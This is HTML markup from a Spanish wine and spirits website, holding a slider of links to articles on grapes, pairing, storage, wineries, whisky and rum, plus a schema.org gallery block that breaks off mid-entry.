				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?","contentUrl":"","url":"/destilados/whisky/chivas-vs-old-parr-vs-buchanans/"},{"@type":"ImageObject","name":"Chistes de vino:los 10 mejores por categorías","contentUrl":"/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","url":"/chistes-de-vino-los-mejores-por-categorias/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos","contentUrl":"https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg","url":"/antiguo-vaso-para-catar-vinos/"},{"@type":"ImageObject","name":"Vino de lágrima: qué es y curiosidades","contentUrl":"/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","url":"/que-es-vino-lagrima/"},{"@type":"ImageObject","name":"El vino Cuvée: sus 5 significados","contentUrl":"/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","url":"/vino-cuvee-significado/"},{"@type":"ImageObject","name":"Gollete, qué es y funciones que tiene","contentUrl":"/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","url":"/gollete/"},{"@type":"ImageObject","name":"12 Mejores ron del mundo calidad-precio y para CADA USO","contentUrl":"https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg","url":"/destilados/ron/mejores-ron-mundo/"},{"@type":"ImageObject","name":"Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón","contentUrl":"","url":"/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/"},{"@type":"ImageObject","name":"8 Mejores Whiskys con la mejor calidad-precio","contentUrl":"","url":"/destilados/whisky/mejor-calidad-precio/"},{"@type":"ImageObject","name":"Cápsulas de vino: tipos de cápsulas, funciones","contentUrl":"/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg","url":"/capsulas-vino/"},{"@type":"ImageObject","name":"Mejores vinos de Granada y sus marcas 2024","contentUrl":"https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","url":"/comprar/vinos/"},{"@type":"ImageObject","name":"Torre Oria Reserva, un Utiel-Requena demasiado barato","contentUrl":"","url":"/torre-oria-reserva-mercadona-tinto-utiel-requena/"},{"@type":"ImageObject","name":"5 Mejores Ginebras afrutadas llenas de sabores","contentUrl":"","url":"/destilados/ginebra/afrutadas/"},{"@type":"ImageObject","name":"Tienda de vinos, vinoteca y bodega,diferencias","contentUrl":"/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","url":"/tienda-de-vinos-vinoteca-bodega-diferencia/"},{"@type":"ImageObject","name":"Añadas Vino Rioja, Calificación y Mejores","contentUrl":"","url":"/vinos/anadas-de-rioja/"},{"@type":"ImageObject","name":"Vino y música : las 12 canciones que debes conocer","contentUrl":"/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","url":"/vino-y-musica-las-12-canciones-que-debes-conocer/"},{"@type":"ImageObject","name":"Forma del culo de la botella de vino","contentUrl":"/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg","url":"/forma-del-culo-de-la-botella-de-vino/"},{"@type":"ImageObject","name":"Jose Pueyo Granada (Navarra)","contentUrl":"","url":"/espana/navarra/jose-pueyo-granada/"},{"@type":"ImageObject","name":"Diferencias entre retrogusto y retronasal","contentUrl":"/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg","url":"/diferencias-entre-retrogusto-y-retronasal/"},{"@type":"ImageObject","name":"¿Qué es la maduración fenólica ?","contentUrl":"/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg","url":"/maduracion-fenolica/"},{"@type":"ImageObject","name":"Conoce el ron más caro del mundo ","contentUrl":"","url":"/destilados/ron/mas-caro-del-mundo/"},{"@type":"ImageObject","name":"antiguo vaso para catar vinos crucigrama 